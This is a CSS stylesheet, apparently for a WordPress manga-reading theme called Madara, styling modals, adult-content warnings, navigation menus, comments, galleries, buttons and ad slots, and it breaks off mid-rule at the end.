body.text-ui-light .widget:not(.default):not(.background) > .c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap, body.text-ui-light .widget .my-history .my-history-item-wrap{border-color: #7b7b7b}
body.text-ui-light #manga-filte-alphabeta-bar a{background-color: #7b7b7b}



@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
.no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.no-results .icon-not-found {
  margin-bottom: 11px;
}
.no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
.no-results .not-found-content {
  font-size: 18px;
}
.wpcf7-submit {
  padding: 7px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.wpcf7-submit:hover {
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-loading-screen {
  position: absolute;
  top: 0;
  left: 0;
  background: url(images/bg-search.jpg);
  right: 0;
  bottom: 0;
}
body.modal-open .modal .modal-content .modal-loading-screen .fa-5x {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha {
  text-align: center;
  margin: 0 auto;
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha > div {
  max-width: 100% !important;
  margin: 0 auto;
}
.settings-page .list-chapter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
.settings-page .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  .settings-page .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
.settings-page .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.settings-page .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.settings-page .list-chapter .chapter-item .chapter a {
  color: #666666;
}
.settings-page .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
.settings-page .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.settings-page .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
.settings-page .list-chapter .chapter-item a {
  color: #333333;
  font-weight: 600;
}
.settings-page .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
#manga-discussion .comment-selection-wrapper {
  float: right;
  position: relative;
}
#manga-discussion .comment-selection-wrapper .comment-selection {
  height: 30px;
  padding: 0px 25px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: none;
  border: 2px solid #ebebeb;
  color: #969494;
  font-weight: 600;
}
#manga-discussion .comment-selection-wrapper:after {
  content: "\f0dd";
  position: absolute;
  top: 1px;
  right: 10px;
  font-family: Font Awesome\ 5 Free;
  font-weight: 900;
}
body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  padding: 23px 0px 2px 0px;
  width:100%;
}
body.modal-open .modal.custom-modal .modal-content .modal-body {
  text-align: center;
  color: #333333;
  padding: 15px 30px 23px 30px;
}

body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title {
  font-weight: bold;
  font-size: 16px;
}
body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm {
  margin-top: 6px;
  font-size: 18px;
  font-weight: bold;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer {
  text-align: center;
  border: none;
  padding: 0px 0px 30px 0px;
  display: block;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #333333;
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary {
  background: var( --madara-main-color );
  color: #fff;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.adult-content .modal-backdrop.in, .modal-backdrop.show {
  opacity: 0.95;
}

.adult-content .modal-dialog.modal-dialog-centered{min-height: auto}
.adult-content .modal-dialog.modal-dialog-centered:before{content:''; height:0}

.adult-content.censored .main-col .c-page__content {
  opacity: 0.1;
}
.manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  line-height: 26px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  margin-right: 7px;
  color: #fff;
  background-color:#000;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.profile-manga .manga-title-badges{float:left}
.badge-pos-2 .item-thumb a .manga-title-badges{position: absolute; left:0; top:0}
.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}
.manga-title-badges.hot {
  background-color: #eb3349;
}
.manga-title-badges.new {
  background-color: #37b7da;
}
.manga-title-badges.custom {
  background-color: #eb3349;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  width: auto;
  height: auto;
  border-radius: 2px;
  padding: 10px 8px 10px 8px;
  text-transform: uppercase;
  line-height: 5px;
  font-size: 10px;
}
/**
 * :: Madara Wordpress Core
 * -------------------------------------------------- */
/* 2.0  Wordpress CSS
----------------------------------------------------------*/
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.alignleft {
  float: left;
  margin: 15px 40px 26px 0;
}
.alignright {
  float: right;
  margin: 15px 0 26px 40px;
}
.aligncenter {
  text-align: center;
  margin: 0 auto 26px;
}
.alignnone {
  margin-bottom: 40px;
}
.wp-caption {
  max-width: 100%;
  margin-bottom: 1.5em;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  font-style: italic;
  color: #999;
}
.aligncenter .wp-caption-text {
  text-align: center;
}
.text-right {
  text-align: right;
}
.postleft {
  float: left;
  margin: 0 20px 0 0;
}
.postright {
  float: none;
}
br.nc {
  display: none;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
@media (max-width: 480px) {
  .wp-caption.alignleft {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
  .wp-caption.alignright {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
}
/* Empty */
.main-navigation .main-menu {
  padding: 10px 0;
}
.main-navigation .main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation .main-menu ul:before,
.main-navigation .main-menu ul:after {
  content: " ";
  display: table;
}
.main-navigation .main-menu ul:after {
  clear: both;
}
@media screen and (max-width: 600px) {
  .main-navigation .main-menu ul .main-navigation ul {
    display: none;
  }
}
.main-navigation .main-menu ul li {
  float: left;
  position: relative;
}
.main-navigation .main-menu ul li a {
  display: block;
  text-decoration: none;
  padding: 10px 20px 9px;
  color: #333333;
  font-weight: 600;
}
.main-navigation .main-menu ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  pointer-events: auto;
}
.main-navigation .main-menu ul li:hover > a {
  background-color: #f3f3f3;
}
.main-navigation .main-menu ul ul.children,
.main-navigation .main-menu ul ul.sub-menu {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: -1;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  min-width: 200px;
  margin-top: 8px;
  pointer-events: none;
}
.main-navigation .main-menu ul ul.children:before,
.main-navigation .main-menu ul ul.sub-menu:before {
  content: "";
  height: 8px;
  width: 100%;
  position: absolute;
  top: -8px;
}
.main-navigation .main-menu ul ul.children > li,
.main-navigation .main-menu ul ul.sub-menu > li {
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
}
.main-navigation .main-menu ul ul.children > li:last-child,
.main-navigation .main-menu ul ul.sub-menu > li:last-child {
  border-bottom: none;
}
.main-navigation .main-menu ul ul.children > li > a,
.main-navigation .main-menu ul ul.sub-menu > li > a {
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.main-navigation .main-menu ul ul.children > li > a:focus,
.main-navigation .main-menu ul ul.sub-menu > li > a:focus {
  color: var( --madara-main-color );
}
.main-navigation .main-menu ul ul.children ul,
.main-navigation .main-menu ul ul.sub-menu ul {
  left: 100%;
  top: -8px;
}
.main-navigation .main-menu ul ul.children a,
.main-navigation .main-menu ul ul.sub-menu a {
  white-space: normal;
}
.main-navigation .main-menu ul ul.children a:after,
.main-navigation .main-menu ul ul.sub-menu a:after {
  content: none;
}
/* Empty */
#comments.comments-area h3.comments-title,
#comments.comments-area h3.comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
}
#comments.comments-area ol.comment-list li.comment {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body {
  margin-bottom: 30px;
  padding: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta {
  padding-bottom: 20px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta * {
  display: inline-block;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar {
  border-radius: 50%;
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before {
  margin-right: 6px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p {
  margin-bottom: 0px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply {
  position: absolute;
  top: 20px;
  right: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after {
  margin-left: 10px;
}
#comments.comments-area ol.comment-list li.comment ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.pingback .comment-body .block-left {
  display: none;
}
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  display: block;
}
#comments.comments-area #respond.comment-respond .comment-form label {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea {
  width: 100%;
}
.gallery {
  margin-bottom: 1.6em;
}
.gallery:before,
.gallery:after {
  content: " ";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery figure.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 1.79104477%;
}
.gallery figure.gallery-item img {
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-6 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-6 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-7 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-8 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-9 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
@media only screen and (max-width: 767px) {
  .gallery[id^="gallery-"] .gallery-item {
    max-width: 100%;
  }
}
.widget {
  margin: 0 0 3em;
}
.widget label {
  width: 100%;
}
.widget label.screen-reader-text {
  display: none;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget select {
  width: 100%;
}
.widget table#wp-calendar {
  width: 100%;
}
.widget table#wp-calendar > thead > tr > td,
.widget table#wp-calendar tbody > tr > td,
.widget table#wp-calendar tfoot > tr > td,
.widget table#wp-calendar > thead > tr > th,
.widget table#wp-calendar tbody > tr > th,
.widget table#wp-calendar tfoot > tr > th {
  font-size: 14px;
  text-align: center;
}
.widget h4.widget-title {
  margin-top: -7px;
  margin-bottom: 15px;
  line-height: 1.5625;
  color: #333333;
}
.widget.widget_calendar table caption {
  margin-bottom: 10px;
}
.widget.widget_calendar table tfoot tr td {
  padding: 0;
}
.widget.widget_recent_comments ul li a:before {
  display: none;
}
.widget.widget_recent_entries ul li span {
  padding-left: 15px;
}
.widget.widget_rss ul li a.rsswidget {
  padding: 0;
  font-weight: 600;
}
.widget.widget_rss ul li a.rsswidget:before {
  display: none;
}
.widget.widget_rss ul li span.rss-date {
  display: block;
  padding: 10px 0;
}
.widget.widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 1.5625;
}
/* Empty */
/* 3.0  Elements Basic
----------------------------------------------------------*/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  overflow: visible;
  overflow-y: scroll;
}
body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  /*change content font size*/
  line-height: 1.5;
  color: #888888;
  /*#666666*/
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
}
.sub-lineheight {
  line-height: 1.45;
}
.wrap {
  position: relative;
  overflow: hidden;
}
.body-wrap {
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
a {
  color: #333333;
}
a:focus,
.btn:focus,
input:focus,
button:focus {
  outline: 0;
}
figure {
  margin: 0;
}
input:not([type]),
input[type="color"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="search"],
textarea,
select {
  -webkit-appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  width: 100%;
  padding: 10px 15px 10px 15px;
  outline: none;
  font-weight: normal;
  border: 1px solid rgba(45, 45, 45, 0.3);
  background-color: transparent;
  color: #333333;
}
input:not([type]):focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="text"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus,
input:not([type]):hover,
input[type="color"]:hover,
input[type="email"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="tel"]:hover,
input[type="url"]:hover,
input[type="text"]:hover,
input[type="search"]:hover,
textarea:hover,
select:hover {
  outline: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #cccccc;
  background-color: rgba(235, 235, 235, 0.3);
}
input::-moz-placeholder, input:-ms-input-placeholder, input::-webkit-input-placeholder, input:focus::-moz-placeholder, input:focus:-ms-input-placeholder, input:focus::-webkit-input-placeholder, textarea:focus::-moz-placeholder, textarea:focus:-ms-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}

table:not(#wp-calendar):not(.shop_table) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th,
table:not(#wp-calendar):not(.shop_table) > tbody > tr > th,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr > th,
table:not(#wp-calendar):not(.shop_table) > thead > tr td,
table:not(#wp-calendar):not(.shop_table) > tbody > tr td,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover {
  background-color: #f3f3f3;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > td,
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > th {
  border-top: none;
}
/*Reset Slick Library*/
.slick-slide:focus {
  outline: none;
}
.clearer {
  clear: both;
}
.slider__container {
  display: none;
}
.slider__container.slick-initialized {
  display: block;
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
/*Reset Slick Library*/
/* Layout & Style
----------------------------------------------------------*/
/*font nav, header,main color , layout (full, boxed...), */
.c-page-content .main-col:not(.sidebar-hidden) {
  width: calc(100% - 350px);
}
@media (max-width: 1200px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: calc(100% - 330px);
  }
}
@media (max-width: 768px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: 100%;
  }
}
.c-page-content .sidebar-col {
  width: 350px;
  padding-left: 35px;
}
@media (max-width: 1200px) {
  .c-page-content .sidebar-col {
    width: 330px;
    padding-left: 15px;
  }
}
@media (max-width: 768px) {
  .c-page-content .sidebar-col {
    width: 100%;
  }
}
.c-page-content .row.sidebar-left > .main-col {
  float: right;
}
.c-page-content .row.sidebar-left > .sidebar-col {
  float: left;
  padding-right: 35px;
  padding-left: 15px;
}
@media (max-width: 1200px) {
  .c-page-content .row.sidebar-left > .sidebar-col {
    width: 330px;
    padding-right: 15px;
  }
}
.paging-navigation {
  margin-top: 38px;
}
.paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-weight: 600;
  line-height: 1.2;
  color: #333333;
}
h1,
.h1 {
  font-size: 34px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  line-height: 1.2;
  color: #333333;
  font-size: 14px;
}
.font-heading {
  text-transform: uppercase;
}
.font-meta {
  font-size: 11px;
  line-height: 1.5;
}
.font-title a {
  font-weight: 600;
  color: #333333;
}
.font-title a:hover {
  text-decoration: none;
}
.font-nav a:hover {
  text-decoration: none;
}
.main-col-inner {
  padding-bottom: 50px;
}
.main-col-inner:after {
  content: "";
  display: table;
  clear: both;
}
.c-blog__heading {
  width: 100%;
}
.c-blog__heading.style-1 {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.c-blog__heading.style-2 {
  border-bottom: 2px solid #ebebeb;
  margin-bottom: 35px;
}
.c-blog__heading.style-2 > * {
  display: inline-block;
  vertical-align: middle;
}
.c-blog__heading.style-2 i {
  font-size: 18px;
  width: 30px;
  height: 30px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  position: relative;
  margin-right: 16px;
  margin-bottom: -2px;
  vertical-align: middle;
  display: inline-block;
}
.c-blog__heading.style-2 i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.c-blog__heading.style-2 i:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog__heading.style-2 h2 {
  margin: 0;
}
.c-blog__heading.style-2 > *:not(i):not(h2) {
  margin: 0;
}
.c-blog__heading.background {
  border-bottom: none;
}
.c-blog__heading.style-3 {
  width: auto;
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
}
.c-blog__heading.style-3 h5 {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.c-blog__heading.style-3:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #ef4447;
  position: absolute;
  top: 100%;
  left: 15px;
}
.c-blog__heading.no-border {
  border: none;
}
.c-blog__heading.no-border.style-2 i {
  margin-bottom: 0;
}
.tab-wrap > * {
  display: inline-block;
}
.tab-wrap .c-blog__heading i {
  vertical-align: middle;
}
@media (max-width: 768px) {
  .tab-wrap .c-blog__heading h4 {
    display: block;
  }
}
.tab-wrap .c-nav-tabs {
  float: right;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs {
    float: left;
  }
}
.tab-wrap .c-nav-tabs > * {
  display: inline-block;
  vertical-align: top;
}
.tab-wrap .c-nav-tabs span {
  padding: 8px 10px 9px;
  text-transform: none;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs > span {
    display: none;
  }
}
.tab-wrap .c-nav-tabs ul.c-tabs-content {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li {
  float: left;
  position: relative;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a {
  padding: 8px 10px 9px;
  position: relative;
  text-transform: none;
  color: #888888;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after {
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  content: "";
  height: 3px;
  width: 100%;
  background-color: #ec3948;
  position: absolute;
  top: 100%;
  left: 0;
  opacity: 0;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a {
  background-color: transparent;
  color: #ec3948;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after {
  opacity: 1;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a {
  pointer-events: none;
}
.tab-wrap .c-blog__heading {
  margin-bottom: 0;
}
.tab-wrap .c-blog__heading h4 {
  margin-top: 10px;
}
.tab-content-wrap {
  margin-top: 32px;
}
.tab-content-wrap .c-tabs-item {
  display: block;
  height: auto;
}
.tab-content-wrap .c-tabs-item .page-content-listing {
  margin-top: 32px !important;
}
.tab-content-wrap .c-tabs-item .post-title h5 {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 3px;
  line-height: 1.6em;
}
.tab-content-wrap .c-tabs-item .post-title h5 a:last-child {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.2em );
  /* fallback */
}
.tab-content-wrap .c-tabs-item.active.in {
  display: block;
  height: auto;
}
.c-btn {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 5px;
  font-weight: 600;
  margin: 9px 8px 8px 9px;
}
.c-btn.c-btn_style-1 {
  padding: 15px 40px;
  border: none;
  color: #fff;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
}
.c-btn.c-btn_style-1:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.c-btn.c-btn_style-2 {
  padding: 12px 38px;
  border: 3px solid #eb3349;
  color: #eb3349;
  background-color: transparent;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.c-btn.c-btn_style-2:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.c-btn.c-btn_style-3 {
  padding: 12px 25px;
  border: 2px solid #666;
  border-radius: 25px;
  font-weight: 600;
  color: #666;
}
.c-btn.c-btn_style-3:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #ffffff;
}
a {
  -webkit-transition: color 200ms ease, background-color 200ms ease;
  -moz-transition: color 200ms ease, background-color 200ms ease;
  -o-transition: color 200ms ease, background-color 200ms ease;
  transition: color 200ms ease, background-color 200ms ease;
}
a:hover {
  text-decoration: none;
  color: #eb3349;
}
.item-title,
.widget-title .heading,
.comment-reply-title,
.comments-title {
  color: #333333;
}
script {
  display: none !important;
}
.meta-item.rating .ratings_stars {
  color: #d2d2d2;
}
.meta-item.rating .rating_current,
.meta-item.rating .rating_current_half {
  color: #ffd900;
}
.count-share.hide-networks .apss-single-icon {
  display: none;
}
.go-to-top {
  cursor: pointer;
  width: 32px;
  height: 32px;
  background-color: rgba(0, 0, 0, 0.7);
  color: #999;
  font-size: 20px;
  text-align: center;
  position: fixed;
  bottom: 10px;
  z-index: 10;
  line-height: 1.4;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  right: 10px;
  right: -ms-calc(-594.5%);
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  visibility: hidden;
  opacity: 0;
}
.go-to-top i {
  font-size: 18px;
  line-height: 1.9;
}
.go-to-top:hover {
  background-color: #eb3349;
}
.go-to-top:hover i {
  color: #ffffff;
}
.go-to-top.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  visibility: visible;
  opacity: 1;
  z-index: 1001;
}
.c-ads {
  text-align: center;
}
.c-ads.body-top-ads {
  margin: 0px auto 35px;
}
.c-ads.body-bottom-ads {
  margin: 0px auto 50px;
}
.c-ads.footer-ads {
  margin: 0px auto 60px;
}
body.reading-manga .c-ads.body-bottom-ads {
  margin: 50px auto 50px;
}
body.reading-manga .comments-area {
  margin-bottom: 45px;
}
body.reading-manga .related-manga {
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .c-ads {
    text-align: center;
  }
  .c-ads.body-top-ads {
    margin: 0px auto 10px;
  }
  .c-ads.body-bottom-ads {
    margin: 0px auto 35px;
  }
  .c-ads.footer-ads {
    margin: 0px auto 35px;
  }
  body.reading-manga .c-ads.body-bottom-ads {
    margin: 10px auto 30px;
  }
  body.reading-manga .comments-area {
    margin-bottom: 45px;
  }
  body.reading-manga .related-manga {
    margin-bottom: 24px;
  }
}
.c-image-hover {
  overflow: hidden;
}
.c-image-hover img {
  -webkit-transition: transform 0.5s, filter 0.5s;
  -moz-transition: transform 0.5s, filter 0.5s;
  -o-transition: transform 0.5s, filter 0.5s;
  transition: transform 0.5s, filter 0.5s;
}
.c-image-hover:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  zoom: 1;
  -webkit-filter: brightness(0.7);
  filter: brightness(0.7);
}
/*animation for lazyload*/
@keyframes fadeForLazyload {
  0% {
